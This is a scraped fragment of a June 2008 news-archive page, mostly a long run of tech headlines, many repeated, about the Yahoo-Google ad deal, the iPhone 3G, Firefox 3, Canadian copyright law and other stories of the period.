Google’s Hiring Binge Continues: Baby Sitters, Massage Therapists Wanted, Gamers not social misfits, survey shows, China denies hacking into US computers (AP), USB 3.0 host controller spec will be free, Intel says, Diesel LED Watches Have Hidden Mirror Displays for Sci-Fi Chic [Watches], Palm Centro heads to Verizon, in stores tomorrow for $99, Needle-free vaccine may stop Montezuma’s Revenge, Sharp to target wealthy cellphone users in China (Reuters), BBC deploys the Tw*t-O-Tron, Top EU court pricks O2 bubbles challenge (Reuters), When Micro-blogging Grows Up, When Micro-blogging Grows Up, British pilot makes first supersonic stealth <strike>jump</strike>jet flight, SafeManuals Online User Guide Library [Manuals], Robocop Is Back [Movies], Judge: record labels can’t stop sale of promotional CDs, EU to ‘guide’ local regulators on digital dividend, Black Box Case Mod Scoffs at Server Crashes [Mods], Canada Proposes Draconian Anti-Piracy Law, Rebtel’s Goes Easy, Thinks White Label, Spam-free blog search goes public, New York Times taps digital ad exec to lead About.com (AP), Video Search Engine Start-Up Yidio Vies For Market Share, Obama opens race with edge over McCain: poll, Science Team Explains Why Mentos + Coke = Whoosh! [Mentos And Coke], Man Stuff - The Best of Uncrate [Roundups], Palm sees Centro phone sales reaching 2 mln units (Reuters), Asus Eee PC 901 to hit Blighty on 1 July, Boy, Those Corn Farmers Sure Are Interested In Internet Politics, Boy, Those Corn Farmers Sure Are Interested In Internet Politics, Fresher related search suggestions, Conceptronic ships Grab ‘n GO Full HD media streamer, Conceptronic ships Grab ‘n GO Full HD media streamer, Metallica “ear spanks” management, reinstates online reviews, Make Your Own Feed Reader with Google Spreadsheets [How To], Lefora Offers Premium Domain Mapping Exclusively to Mashable Readers, Samsung Instinct: Novelty, Not Novel, Sun code transforms x86 servers into storage arrays, EU states extend life of Internet security body (Reuters), Boeing Working on Real-Life Colonial Marines Dropship [Aircraft], MindMeister Creates Mind Maps via Email [Mind Maps], Prominent developer, openness advocate leaving Yahoo, New Live Pics of the LG Decoy, Intel shows off robotic hand with “Pre Touch” object conformation, Intel shows off robotic hand with “Pre Touch” object conformation, Fastcase opens up legal research, New Firefox Web browser to be released Tuesday (AP), Oz mobe vid flasher caught red-handed, Google Logo Meets Hooters, Behavioral Targeting: Big Noise, Tiny Business, Indian outsourcers gaining global share, Green into gold, Zawodny Leaves Yahoo; Weiner To Go? And Linsley Departs Ask, Apple considering iPhone sales through universities, RoboPong 2040 Terminates Fun Time [Clips], Six Apart Launches Blog It for iPhone, Microsoft warns Web site owners to prep for IE 8, Twingly Blog Search Engine Now Public (With Widgets), 10 Video Tutorials for Learning Basic Web Design Skills, QuickDrag Boosts Firefox’s Drag-and-Drop Abilities [Featured Firefox Extension], Beijing prepares for ‘High-tech Olympics’, Weiner Will Leave Yahoo, But Might Not Be Replaced, NXP unveils world’s fastest cellular modem with multi-mode GSM support, Algenol to make ethanol from algae next year, US PC sales sputter amidst economic gloom, Feature in new Opera browser addresses portability (AP), Everything You Wanted To Know About Blocking Search Engines, Free Wi-Fi still a goer in San Fran’, Google to Soon Start Investing In Green Cars, Study: U.S. retains lead in worldwide science and technology, Australia Rules Against eBay and PayPal, Soon, Your iPhone Won’t Just Store Music, It’ll Generate it For You [Music], Firefox record breaker sets the date, U.S. hacker gets 41 months for running rogue botnet, Is it Time to Retire the Never-Ending List?, Sega’s E.M.A. robot walks like a lady, offers up smooches, Sega’s E.M.A. robot walks like a lady, offers up smooches, Our agreement to provide ad technology to Yahoo!, Two Marines disciplined for puppy-toss video: military (AFP), Firefox Mobile concept flaunted in Mozilla video, Share Your Baby’s Milestones at TotSpot [Kids], Firefox Mobile concept flaunted in Mozilla video, Comcast’s Speed Boost Is Good News For The P2P Industry (CMCSA), Firefox Mobile concept flaunted in Mozilla video, Future of Journalism: Adrian Holovaty, EU States Extend Life of Internet Security Body, Lesley Riddoch: Devolved Britain deserves better BBC news, Metallica really wants you to dislike them, Leica Ad Pixelates Man’s Best Friend [Adwatch], Leica Ad Pixelates Man’s Best Friend [Adwatch], US FTC Settles With Marketers of ‘free’ Software CDs (PC World), Mac OS X To Ease Programming for Multi-Core Processors (NewsFactor), Mac OS X To Ease Programming for Multi-Core Processors (NewsFactor), Ford Says Government Help Needed for Electric Hybrids, Palm Sees Centro Phone Sales Reaching 2 Million Units, Jail sentence for botnet creator, Viacom Demands YouTube Take Down Viral Video Made By Viacom, Viacom Demands YouTube Take Down Viral Video Made By Viacom, BBC Trust: Top digital job needs editorial clout, Obama launches Web site to fight rumors, Tellabs Sues Fujitsu Claiming Patent Infringement, China plays dumb on charges of hacking congressional PCs, iPhone App Pricing and Submission Process, Mashable Rocks with Viigo: Get Mashable Content on Your Smart Phone, Palm Centro for Verizon unboxing and hands-on at Engadget Mobile, Palm Centro for Verizon unboxing and hands-on at Engadget Mobile, Google Reader for iPhone Adds Notes, Email Sharing [IPhone], Hitachi To Sell 1.5-inch Ultra Thin Plasma Next Year [Televisions], Hitachi To Sell 1.5-inch Ulra Thin Plasma Next Year [Televisions], Mobile broadcaster Flixwagon hitches to iPhone, AT&T launches BlackBerry Bold promotional site, The Top 10 Rube Goldberg Machines Featured On Film [Rube Goldberg Machines], The Top 10 Rube Goldberg Machines Featured On Film [Rube Goldberg Machines], Five Best Photo Sharing Web Sites [Hive Five], Five Best Photo Sharing Web Sites [Hive Five], Mobile broadcaster Flixwagon hitches to iPhone, Google-Yahoo Search Ads Deal, Verizon expands fast DSL to more areas (AP), Verizon expands fast DSL to more areas (AP), Internet key to Obama victories, Bloody Hell: Facebook Set to Become #1 Web Site in the UK, Breaking: Flixwagon Unlocks LIVE iPhone Video Broadcasting, Breaking: Flixwagon Unlocks LIVE iPhone Video Broadcasting, Mozilla Issues Concept Video for Firefox Mobile, PCI Express 3.0 details surface, Clearwire promises a fully-open, “third pipe” WiMAX network, Clearwire promises a fully-open, “third pipe” WiMAX network, Secretive D.C. firm says corn growers’ anti-Google letter is legit, Jail break foiled by air vent, Who Is QTrax’s Biggest Fan, And What Are They Hiding?, Perfecting the potato, Perfecting the potato, Surf Canyon adds Craigslist support to help you find your next apartment, Sega’s E.M.A. Robot Is a Brazen Minx, Has a Glamorous Body, Also Kind of a Slut [Robots], Sega’s E.M.A. Robot Is a Brazen Minx, Has a Glamorous Body, Also Kind of a Slut [Robots], Santa Fe City Council OKs plan for wireless (AP), Santa Fe City Council OKs plan for wireless (AP), NetSuite aims at SAP with manufacturing edition, NetSuite aims at SAP with manufacturing edition, Continental’s TSA Airport Security is decidedly Un-CLEAR, Continental’s TSA Airport Security is decidedly Un-CLEAR, First Google Friend Connect Spotted in the Wild, First Google Friend Connect Spotted in the Wild, PureDepth’s Multi-Layer Display technology hits casino floors, Lingtastic Offers On-Demand SMS Language Translation, Apple Announces iPhone 3G (PC World), Apple Announces iPhone 3G (PC World), Architect Secretly Builds Epic Scavenger Hunt into NYC Apartment [Mysteries], Apple partially rehabilitates Sun’s DTrace, Apple partially rehabilitates Sun’s DTrace, Windows group-management tools on tap, Windows group-management tools on tap, NBC To Take Over More Local Stations’ Web Sites (GE), Study: consumers lust after high-speed broadband, not HDTV, Study: consumers lust after high-speed broadband, not HDTV, Microsoft gets bipartisan support, Microsoft gets bipartisan support, Microsoft gets bipartisan support, Six Apart’s handy Blog It service hits the iPhone, AMD back on the Havok physics engine bandwagon, ISPs: We’re limiting our own Usenet groups, not blocking others, Canadian copyright bill: Good and bad, Canadian copyright bill: Good and bad, Palm Users Get Their Own Optimized Facebook App, Microsoft Surface Debuts For Drunken Vacationers At the Rio in Vegas [Microsoft Surface], Canada to overhaul copyright laws for digital age (Reuters), Canada to overhaul copyright laws for digital age (Reuters), Rewriting Copyright History, The Elitist Way: Compare File Sharers To 9/11 Terrorists, Rewriting Copyright History, The Elitist Way: Compare File Sharers To 9/11 Terrorists, Export Your Google Calendars, Flixwagon Streams Video From iPhone, Sun to lose lunch money on JavaFX, Sun to lose lunch money on JavaFX, Mozilla Sets June 17 for Firefox 3 ‘Download Day’ (PC World), Mozilla Sets June 17 for Firefox 3 ‘Download Day’ (PC World), Mozilla to release Firefox 3 on June 17, Mozilla to release Firefox 3 on June 17, Leaked 3rd Party iPhone 3G Cases Were Real, Leaked 3rd Party iPhone 3G Cases Were Real [Updated], Orange takes on Nokia’s Comes With Music with Musique Max, Orange takes on Nokia’s Comes With Music with Musique Max, 6 Takes On The Samsung Instinct (aka iPhone Hunter) [Frankenreview], Should Amazon Buy Borders? No. But an Amazon Retail Presence Actually Wouldn’t Be Absurd, Mobiado Professional 105 EM / GCB handsets: too luxurious for our fingers, Mobiado Professional 105 EM / GCB handsets: too luxurious for our fingers, New Yahoo Logo Spotted in the Wild?, Water scarcity woes point to big opportunities in desalination, Water scarcity woes point to big opportunities in desalination, Google/Yahoo Search Partnership Announcement At 1:30 This Afternoon, NYSE to Sell Market Data to Web Sites, Sprint expands new push-to-talk service to 47 markets (AP), Sprint expands new push-to-talk service to 47 markets (AP), Flixwagon Broadcasts Video from Any iPhone [IPhone], Does UWB Deserve a Second Chance?, Does UWB Deserve a Second Chance?, Warner Bros. Inks Distribution Deals With Joost, Veoh, Everyone But Hulu, “Canadian DMCA” brings “balanced” copyright to Canada, Dealzmodo: Buy 2 Get One Free Blu-ray Disks on Amazon (Psst…Father’s Day) [Dealzmodo], Macrium Reflect Free Creates Disk Images On-the-Fly [Featured Windows Download], Researchers confirm age of "Methuselah" tree, BarCampBank is spreading, Saving Nick Carr’s brain, Saving Nick Carr’s brain, Top network exec leaving Yahoo, Top network exec leaving Yahoo, Switched On: Dash delivers open roads, open questions (Part 2), Middle Management Holding Back Enterprise 2.0 Adoption, Flixwagon Shows Off Homebrew iPhone Video Capture, SCADA security bug exposes world’s critical infrastructure, AMD, Rogue Wave to Boost Parallel Computing, Daily Debrief: Checking in on the health and soul of Yahoo, Yahoo to announce reorg, Google ad deal, <i>Bangai-O Spirits</i> For DS Uses Old Timey Audio Recordings To Share Levels [Gaming], Congressmen Claims Capitol Hill Hacked by China, Friday 13th not more unlucky, study shows, Hearing Set for Video Game Maker, Enterprise Standards for Mobility, Twingly Blog Search Lets You Subscribe to Results, More Top Yahoos Heading for the Exits, Canada to get tough on digital piracy, Gadgets, Geeks Tested by Korean Protests, Canadian DMCA Introduced (Finally); Pretends US Lobbyists Had Nothing To Do With It, Canada to Overhaul Copyright Laws for Digital Age, Verizon offers details of Usenet deletion: alt.* groups, others gone, Future of Journalism: Blogging, twittering and live video, Grab BitTorrent files in your browser with Torrent Relay, ‘Buffy’ and ‘Gilmore Girls’ to appear across Web video sites, The Heineken Jacuzzi Bubbles Over With Beer Drinking Fun…and Possibly Vomit [DIY], Palm Expects to Sell 2 Million Centros in 2008, Google (GOOG) Looking For Less Help, Yahoo (YHOO) Wants More, For Sale: Thousands Of Facebook Friends, LG claims Flatron W2252TE is “world’s most energy-efficient monitor”, Flixwagon brings video streaming to your iPhone, New Firefox Web Browser to Be Released, Yahoo Loses Another Major Executive: Usama Fayyad Out, Superconductor-Powered Car is Energy Efficient Awesomeness [Cars], Intel defends USB 3.0 dev process in wake of AMD, NVIDIA ire, BlackBerry “Seawolf” 9110 Clamshell for AT&T and “Aurora” Mystery Phone Surface [Rumor], IM Feeds Instant Messages RSS Updates [Feeds], WSJ: Microsoft talks with Yahoo break down, Yahoo: Microsoft doesn’t want us anymore, Yahoo nears Google search deal; Icahn’s plan goes kaput as Microsoft talks end, iPhone 3G: everything you ever wanted to know (but were afraid to ask), Danny Bonaduce Manages His Brand with coComment, Twitter brings in big guns from Pivotal Labs to help rebuild its troubled infrastructure, Yahoo close to Google deal, sources say, Want to Go Shopping? Break Out Your Mobile Phone, How to Snap and Edit Screenshots with Picnik [Screencast], Yahoo close to Google deal, sources say (Reuters), Monster Digital Express HD System Their First Wireless HDMI Kit [Home Entertainment], Microsoft switches one gaming chief for another, Like Your Internship? Hate it? Rate it., DARPA Technology Autonomously Lands Severely Damaged Aircraft [Gadgets], Microsoft shakes up management in Xbox unit, Top Microsoft games marketing executive leaves, prompting changes, Yahoo Decides Not to Split Its Ad Baby in Two, Yahoo says it won’t sell its search biz to Microsoft, Search Biz: Google CEO Downplays iPhone Conflict, Says Google Has No “Evilmeter,” Yahoo-Microsoft Talks Over & The Argument Against MSFT CEO Steve Ballmer, 2008 a peak growth year for laptops, analysts say, Boy Scouts among dead as tornadoes hit Midwest, Yahoo and Microsoft Officially Call It Quits, Report: Yahoo ends talks with Microsoft, nears Google deal, Silicone chipmaker fights for patent rights, IPO, Roundup: A longtime Yahoo employee leaves, speculation that Loopt beat out Whrrl for WWDC keynote position and more, Qualcomm lifts outlook on advanced phone demand (Reuters), Sealed Goldfish Keychains are a Bit More Upsetting Than Most Keychains [Animal Abuse], Intel developing video search technology, What If Copyright Only Applied To Commercial Use?, What If Copyright Only Applied To Commercial Use?, Yahoo and Microsoft No Longer Speaking. Google Deal May Be The Only Option Left, Glass keyboard concept opts for cameras instead of keys, Glass keyboard concept opts for cameras instead of keys, Sprint plans QChat 40-market launch for June 15 (Reuters), Report: Disney buys ‘green’ newsletter Ideal Bite, Report: Disney buys ‘green’ newsletter Ideal Bite, Report: Disney buys ‘green’ newsletter Ideal Bite, FCC Examines Mobile Termination Fees (PC World), VMware’s Fusion 2.0 to support virtualization of OS X Server, Eddie Izzard Talks Steve Jobs, iPhone [Comedy Genius], Glo Gloves Reflective Cycling Gear [Stuff We Like], Eddie Izzard Talks Steve Jobs, iPhone 3G [Comedy Genius], Yahoo Loses Two More: Fayyad and Zawodny, New iPhone software will have video streaming, according to Flixwagon, Microsoft: We Offered Deal Worth More Than $33, Nutbag Yahoos Still in Dreamland, Microsoft-Yahoo! deal really, seriously dead this time, Waalbot, the wall-climbing, gecko-footed robot, Tesla Motors-Fisker Auto case to go to arbitration, Dallas Cowboys Stadium Will Have World’s Largest Video Screen [Biggest Screen Ever], Yahoo-Microsoft Talks Off, CONFIRMED: Yahoo-Google Have Reached Search Deal, 3rd iPhone Sensor is Another Proximity Sensor, Microsoft / Yahoo dealings go from mostly dead to all dead, MashBash Tel Aviv Recap: Pictures, Video, and More, LG claims world’s greenest LCD, mEgo Integrates Online Profiles with Interactive Avatars [The Startup Review], MobileBeat2008 voting continues; Jeff Brody and Michael Bayle added to conference lineup, Canada moots tough sanctions for DRM flouters, Clearwire: 1.3 Million WiMax Subscribers Next Year, 31 Million In 2017 (CLWR, S), Foldable Airplane Is Designed For Thrill-Seeking Wusses [Icon], Giz Explains: What You Didn’t Know About the iPhone 3G’s GPS [Giz Explains], Qualcomm Lifts Outlook on Advanced Phone Demand, FCC Chair has Doubts on State Wireless Oversight, Sprint Says Wins Verdict Over Cancellation Fees, Yahoo Close to Google Deal, Qik Demos iPhone Video Streaming Service, Qik Strikes Back: Supporting The iPhone Next Week, Open Source Firm Hires BEA Systems Veteran (TechWeb), Gigabyte M528 Atom-based MID gets $750 price and release timeframe, Apple Executes Enterprise Checklist for 3G iPhone (NewsFactor), Qik Finally Comes to iPhone [Qik On IPhone], Qik Video Streaming Finally Comes to iPhone [Qik On IPhone], Chinese Speakers Love Facebook, Turning Eggs, LiveJournal appoints Yahoo alum as new exec, LiveJournal appoints Yahoo alum as new exec, LiveJournal appoints Yahoo alum as new exec, Mozilla Ready to Launch Firefox 3 into Browser Wars (NewsFactor), Groups ask court to review laptop searches, Cellphone Popcorn Video Is Viral Marketing For Bluetooth Headset [Bluetooth Headset], RepairPal Finds You an Honest Mechanic [Cars], Ray tracing for PCs– a bad idea whose time has come, May We Have Your Attention, Please?, Inside the War Against China’s Blogs, Does The ‘Neutral Point Of View’ Make Wikipedia Boring?, MySpace: My Portal?, AT&T looking at charging heavy Internet users extra (AP), Middle Management Holding Back Enterprise 2.0 Adoption, On Assholes Tracking Steve Job’s Health [Notes], New Purple Yahoo Logo To Demonstrate Its New Start?, Yahoo! and Microsoft terminate talks, this time for good, AMD hooks up with game giant Havok, Yahoo! and Microsoft talks fall through once again, Yahoo! and Microsoft talks fall through once again, Doritos Beams Ad into Space, Ensuring Even Extraterrestrials Get Obese and Lazy [Rtising], Enterprise 2.0 Technologies Worth Watching, SearchCap: The Day In Search, June 12, 2008, Cable: Act, Don’t React, Photos: At Epcot, hydroponics and Mickey Mouse pumpkins, Wii Fit finding its way into rehab (Reuters), Google grab bag: Blurry faces and more, What to do about wireless termination fees, NXP Cell Modem Will Pull Down 150Mbits, Connect to Just About Anything [Mobile Data], Could the Army Be an Untapped IT Recruiting Ground?, Bleacher Report Takes Citizen Journalism to Fox Sports, Clearwire touts fully open, third pipe “New Clearwire” WiMAX network, Clearwire touts fully open, third pipe “New Clearwire” WiMAX network, RTI Soups Up .NET, Thingamajiggr II: Friday Night in Seattle, Worldwide revenue from standalone OSS to reach $4.83 billion by 2012 (IDC), Rumor Smashed: Activating iPhone 3G Will NOT Brick Your Old iPhone (And Your Mom Can Activate It From Home) [Rumor Smashed], What’s Next for Microsoft and Yahoo!, Online politics: Obama’s campaign launches site to debunk rumors, Become a Productive Procrastinator [Procrastination], Scalent strokes physical to virtual to whatever you like play, LG Launches “World’s Most Energy Efficient Monitor” For Green Geeks [Displays], De-Clog Your Drain and Other Uses for Alka-Seltzer [MacGyver Tip], Apple’s App Store vital to iPhone success, say analysts, Well That Was Qik — Qik Announces Live iPhone Video Streaming, Australia calls shenanigans on eBay PayPal-only policy, Sony BMG signs mobile-marketing deal with Mozes, Sony Ericsson’s Alicia Walkman Phone Tour Video is Slicktastic [Sony Ericsson Alicia], Yahoo ends all talks with Microsoft, shares plunge (AP), Supreme Court ruling makes Guantanamo a campaign issue, Opera 9.5 Still in the Browser Race [Screenshot Tour], Microsoft Xbox Executive out Amid Reshuffling (PC World), First Flixwagon, now Qik gets iPhone love, UK Police Accused Of Violating Copyright By Listening To Music In Police Stations, Final Skynet satellite launched, Yahoo inks search-ad pact with Google, Verizon offering speedy DSL to more customers, Panasonic debuts “hybrid lighting” Pa-Look compact fluorescent bulbs, Yahoo Announces Non-Exclusive Search Agreement With Google, Yahoo-Google: Microsoft left searching, Yahoo-Google: Microsoft left searching, Exxon to exit U.S. retail gas business, Motorola Cutting 20% Of Research Division (MOT), Question of The Day: What Do You Use to Take Your Photographs? [Question Of The Day], Can Twitter Make You More Literate?, iPhone 3G’s third sensor; Sydney store official; Radeon HD 3870, Yahoo Announces Deal With Google; Calls It Part of “Open Strategy”, Liveblogging Yahoo-Google Conference Call, Yahoo Runs Into Google’s Arms, Disks Aren’t SaaS: How to Value On-demand Peripherals, Waalbot Wall Climbing Robot Could Put Spiderman to Shame [Robotics], SketchBox Does Powerful Sticky Notes [Featured Mac Download], Yahoo hires Google to sell some online ads (AP), Live Blogging: Yahoo-Google Press Call, Carl Icahn to drop Yahoo proxy fight post Microsoft pullout?, U.S. videogame sales up 37 percent in May: NPD (Reuters), Yahoo Math: $800 Million > $12 Billion, Researchers create music… with their minds!, Nortel ditches WiMax to focus on G4, Will Firefox Mobile Make It in Time?, The rocky road to Tru2way, Bits: New iPhone Pricing Model Is a Step Backward for Consumers, Google: Yahoo pact ‘preserves’ competition, Google: Yahoo pact ‘preserves’ competition, Chicago Spire to Be World’s Second Tallest Skyscraper: What Does It Look Like To You? [Architecture], Chicago Spire to Be World’s Second Tallest Skyscraper [Architecture], Google, Yahoo strike ad deal, Google wins Spain’s top media award, Get under the hood of Opera 9.50, Yahoo reaches Google ad deal, Microsoft talks fail (Reuters), Kira Cochrane on why women lose out on The Apprentice, Sexism is still rife in business, Yahoo’s fling with Google turns into a long-term deal, Experts unveil ‘cloak of silence’, Solar Curtains Turn Unwanted Sunlight Into Energy [Solar Energy], Lawsuit flags EA for illegal procedure on football monopoly, Yahoo’s Google ad deal: Savior or mistake?, Yahoo: Google Deal Will Help Us Where We’re Weak, Bring In $800 Million A Year (YHOO, GOOG), 3 wins ad copyright case, The 30 Most Salacious Sites For Celebrity Gossip, NASA taps Oceaneering to build spacesuits for moon, Acer’s P5260i WiFi projector beams imagery sans wires, Add to Any makes bookmarking a lot smarter, Acer’s P5260i WiFi projector beams imagery sans wires, Yahoo reaches Google ad deal, Microsoft talks fail, Comcast Confirms Upload Cap Increase [Comcast Uploads], Australia Tells eBay It Can’t Require Auction Users Only Use PayPal, U.S. video game sales up 37 percent in May: NPD (Reuters), Foldable sports plane gives Everyman a chance at crashing, Monthly game sales show slight gains for PlayStation 3, Nintendo still on top, Yahoo-Google Search Deal, Second Opinion: Awesome Headline!, Condos, radios, toys weigh on electric car planning, Now it’s all on Jerry Yang’s shoulders, Video: Intel research teams show off new ideas, innovations, U.S. Congressmen say computers compromised by Chinese, Warner Bros. TV fare lines up new digital homes (Reuters), Supreme Court rules for Guantanamo prisoners, IBM enhances Web 2.0 tools for businesses, IBM enhances Web 2.0 tools for businesses (InfoWorld), The Remote Controlled Tire is a World’s First, and With Good Reason [Gadgets], Photos: Volkswagen HyMotion fuel cell vehicle, Yahoo-Google in online ad deal, Chinese media blocked as parents seek justice over collapsed schools, Obituary: Christopher Morgan, Virtual Boy-Playing, Zune-Toting, Laserdisc Alternate History Is Kind of Plausible, Hilarious [Alternate History], Virtual Boy-Playing, Zune-Toting Alternate History is Kind of Plausible, Hilarious [Alternate History], Radio review by Elisabeth Mahoney, Sam Wollaston on last night’s TV, TV Dinners by Jim Shelley, Microsoft Testing Prototype of Internal Social Network, Microsoft Said to End Talks With Yahoo, Yahoo opens Google AdSense account, IBM’s SVC gets thin provisioning, Motorola slashing 20% of its research division, <em>2001</em>-inspired Humax HAL TV Set Won’t Leave You Stranded In Space [Televisions], U.S. backs $30 million to build plug-in hybrids, As Expected, Yahoo Announces Google Paid Search Deal And More, As Expected, Yahoo Announces Google Paid Search Deal And More, Grand Theft Auto IV Didn’t Boost Console Sales, Yahoogle?: Microsoft Will “Let Loose the Dogs of War”, Sprint and Clearwire Promises WiMax Will Be Totally Open, Can Replace Your ISP [], Sprint and Clearwire Promise WiMax Will Be Totally Open, Can Replace Your ISP [], Mozilla Girds for Mobile Browser Warfare, EU security agency gets three more years, PC Sales Projections Are Better Than Expected, Will Vertical Ad Networks Steal Market Share From All Purpose Ad Networks, Yahoo’s Weiner to be Silicon Valley’s newest VC?, Metallica Says It’s Sorry About Review Takedowns; Blames Management, All Right, Yahoo Bashers, Put a Sock In It: This Is a Good Deal, British Farmers to Build Giant, Artificial, 220-Acre Farm Under Glass [Too Much Green], Yahoogle: No Joy in Mudville, RAND study: US still #1 in R&D, but sees areas of concern, UM-5 War Doll Lego Mecha Pops Open To Reveal Pilot Cockpit [Lego], Do Regular People Really Read Blogs?, Do Regular People Really Read Blogs?, Video game sales up 37 percent to $1.12B in May (AP), Google-Yahoo Strike Search Advertising Deal, Yahoo spurns Microsoft for advertising deal with Google, Dell’s Mini Inspiron Laptop Named E and E Slim [Laptops], Yahoo-Google Deal Official; Now Can We Talk About Something Important?, So How Many Search Engines Aren’t Running Google’s Ads?, Dell E and E Slim revealed, taking on Eee and Air in one fell swoop, Specter: Immunity for journalists, not eavesdropping telecoms, Overextended: D-Link MediaLounge media extender review, Toyota Seeks the Ultimate Battery, Microsoft’s last offer to Yahoo, Microsoft’s last offer to Yahoo, Yahoo’s Other News: Mini-Hiring Freeze In July (YHOO), AMD Announces ATI Radeon HD 3870 Card For Mac and PC, Redesign A First Step In Bringing Order To The MySpace Chaos, Firefox Mobile concept gets detailed on video, CrowdSpring leverages weasel economics, MySpace revamping Web site to help boost usage (AP), Adapting To A Market Change Is Not The Same As Killing People, Social Media’s Delusion of Grandeur, MySpace to release major site redesign, MySpace to release major site redesign, MySpace to release major site redesign, Facebook No Longer The Second Largest Social Network, Boston: Mashable’s US Summer Tour 2008, Korea protests a proving ground for gadgets and geeks (Reuters), Ask Engadget: What’s the best rugged portable hard drive?, Ask Engadget: What’s the best rugged portable hard drive?, LinkedIn Could Replace Outlook and SalesForce, EBay Pulls the Plug on Cable TV, Radio Ad Exchange'>12</a></td>
                        <td><a href="/2008/06/13/" title="Bits: More Top Yahoos Heading for the Exits, F.C.C. Chief Offers Plan to Curtail Phone Fees, House of Lords ‘reaches out’ into the blogosphere, BBC1 to air Criminal Justice over five consecutive nights, Times Online archive offers 20m articles for free, Even Lawyers Are Confused About What’s Legal Or Not In The Prince/Radiohead Spat, Even Lawyers Are Confused About What’s Legal Or Not In The Prince/Radiohead Spat, Rooney gives paparazzi the slip to marry Coleen, Dating site Zoosk raises $4.1M, Mobile marketing firm 5th Finger gets $7M, Announcing SummerMash New York City, IBM traps Captain Planet in a container, PayPal ambushes users with mystery Skype charges, Screen Grab: Woz hacks Kathy Griffin’s iPhone… on TV, Screen Grab: Woz hacks Kathy Griffin’s iPhone… on TV, Qumu raises $8.6 million for enterprise video efforts, MySpace to Get a Dramatic Re-Design, Geocities 2.0: Website Creation Tools for The Social Web, Apple Aims for the Masses With a Cheaper iPhone, Douglas Fraser: England’s region’s get short shrift from London’s media, News to know: Google-Yahoo; Twitter; IE8; Cable follies, Murdoch may back MacKenzie against David Davis in byelection:, Aeronautical advances ‘looming’, Sharp’s 108-inch LCD now yours for $100,000, Sharp’s 108-inch LCD giant now yours for $100,000, Friday’s Media Briefing, Sharp’s 108-Inch LCD Behemoth Going Onsale Next Month for $100K [Sharp], Sharp’s 108-Inch LCD Behemoth Going On Sale Next Month for $100K [Sharp], Intel shows off 70 different research projects — mostly not chips, Do You Need To Schedule Your Technology Down Time?, Do You Need To Schedule Your Technology Down Time?, DARPA pilot-ware unflappable in wing-fling damage test, EIC podcast: Google-Yahoo; Apple WWDC, U.S. Government exempt from Early Termination Fees, Media Talk podcast: The Apprentice final, and is the BBC really neglecting Scotland?, Pirate Tax Funds Pirate Album, Australian regulator signals no deal on eBay plan (AP), MySpace is a Good Website and You Should Stop Complaining About It, MySpace is a Good Website and You Should Stop Complaining About It, UK prisoners offered data cabling training, Irish mobile numbers just too portable, Spain treats child phone addicts, Mouse-Calculator-Numeric Keypad Mashup is From Canon, Confusingly [Mouse], Facebook’s Second F8 Developer Conference Announced. How Will They Top Last Year’s Facebook Platform Launch?, Newsmy introduces F4 PMP with MP6 support, Nintendo Wii US sales 3x PS3, Xbox 360, The wit and wisdom of Kelvin MacKenzie, AP Threatens News Aggregation Site for Short Excerpts, BlackBerry Seawolf and Aurora get tossed into the codename soup, Answer key: You don’t know tech, You don’t know tech: The InfoWorld news quiz, Here comes the video conferencing boom, AT&T: termination fees ultimately a great deal for consumers, Tough stance, Nintendo dominates May game sales, Scripting bugs blight security giants’ websites, HTC IPhone Rival Goes on Sale in Taiwan Saturday (PC World), Yahoo makes Google ad deal, Microsoft talks fail, Andy Parfitt seen as frontrunner to take over Jenny Abramsky role at BBC, US Military Hackers Could Pwn Enemies Using Real Bombs, Missiles [Pew Pew], Fox News anchor ED HIll taken off air after Obama ‘terrorist fist jab’ gaffe, UK appeal court dismisses mod chip conviction, Multichannel TV ratings: Almost 1m watch Thatcher drama, Should Supermodels And Code Monkeys Compete For Work?, Likely consequences of an Irish EU “No”, World’s first projector cellphone is also an iPhone clone, in Rome, World’s first projector cellphone is also an iPhone clone, in Rome, Discovery crew preps for Saturday landing, Bloke finds illegal immigrants living in loft, Massive Destruction Of Shareholder Value, Employee Morale and Internet Balance Of Power, Chinese CKing Shingtai Cellphone Has Pico-Projector, iPhone Rip-Off UI [Cellphones], World’s First Cellphone with Pico-Projector Being Produced in China [Cellphones], House of Lords reaching out to young with YouTube (AP), Obama combats darker side of Internet politics (AFP), FCC examines mobile termination fees, Eccentric brain-chip admiral expelled by toff schools, Sharp pitches ‘world’s largest’ LCD screen, MySpace prepares for re-design, Google’s $83 Million Escape Clause: SEC Filing Spells Out Details Of Yahoo-Google Deal, Flying a simulated Apache helicopter, Photos: A visit to a military training facility, Final Firefox 3 State of the Add-ons Report [Firefox 3], Copan’s bid for greatness, Google preps net neut dowser, AMD seeks advantages as x86 processors morph, Pure Electric Vehicles building a $10k electric car… hopefully, Consumers are the winners as wireless plans get cheaper (USATODAY.com), New face for MySpace as site upgrades (USATODAY.com), Moleskine Sketchbook turned into iPod Touch Case/Reader [Ipod Touch], Ex-Sun chief to fight Davis in ‘42 days’ by-election, Twitter’s Biz Stone: No pay model planned, Aussies deploy bovine facial recognition, Ad Accord for Yahoo and Google, Sonic Crystals to Make Homes, Cars Completely Soundproof [Almost Sci-fi], Weak evidence links congressmen’s cyber attacks to China, One World Media Awards: BBC Radio 4 and the Guardian triumph, Bush, pope take break in calm of Vatican Gardens, Future of Journalism: Women on the net, Yes, DMCA Safe Harbors Apply To Websites, Yes, DMCA Safe Harbors Apply To Websites, ASUS Eee PC 901 priced, reviewed, ASUS Eee PC 901 priced, reviewed, Google Browser Sync To Be Discontinued, Becta schools deal stuns British open-istas, British hacker faces extradition hearing, Pentax K20D digital SLR, JORDY Headset Magnifier: Not Quite as Advanced as Star Trek Version [Headset Magnifier], Interview with Microsoft’s Robbie Bach, part 2, on Xbox 360, FTC wants to hit the spyware guys where it hurts, FCC chief lays out plan for cell phone fees (AP), MySpace: Check Out Our Redesign! Facebook: Check Out Our Huge Developer Conference!, Use a Fluid Webapp for User Agent Tricks [Mac OS X Tip], Humanoid Reem-B robot walks, talks, and listens, Humanoid Reem-B robot walks, talks, and listens, LG premieres world’s first phone with built-in Bluetooth headset, Human Hardware: Risk vs Reward, Expressed through Search, Fake Steve Jobs Gets Real New Job: Leaving Forbes For Newsweek, UK’s first caller ID-spoofing service shuttered after five days, Yahoo! Messenger! Trojan! false alarm!, Wall Street Beat: All eyes on Apple, Yahoo, Biggles battles Yanks for right to sport tash, TV ratings - July 12: Channel 4 +1 numbers add up for Big Brother, Why Korea Won’t Bite the Apple, Republican Ron Paul drops White House bid, Asus Prices the Eee PC Out Of Its Own Market [Asus Eee 901 Priced], RF4CE Consortium aims to develop RF standard for entertainment control, Share 